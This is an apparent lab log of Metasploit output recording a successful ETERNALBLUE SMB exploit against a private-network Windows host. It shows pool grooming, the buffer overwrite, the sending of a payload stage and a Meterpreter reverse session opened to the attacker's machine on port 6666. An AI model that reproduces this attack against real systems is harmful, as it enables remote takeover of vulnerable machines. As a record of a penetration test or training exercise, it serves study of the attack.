 [+] 192.168.1.15:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.15:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.15:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.15:445 - Starting non-paged pool grooming
[+] 192.168.1.15:445 - Sending SMBv2 buffers
[+] 192.168.1.15:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 bu
ffer.
[*] 192.168.1.15:445 - Sending final SMBv2 buffers.
[*] 192.168.1.15:445 - Sending last fragment of exploit packet!
[*] 192.168.1.15:445 - Receiving response from exploit packet
[+] 192.168.1.15:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.15:445 - Sending egg to corrupted connection.
[*] 192.168.1.15:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.1.15
[*] Meterpreter session 1 opened (192.168.1.8:6666 -> 192.168.1.15:49158) at 2020-11-25
17:31:18 +0800
[+] 192.168.1.15:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.15:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.15:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=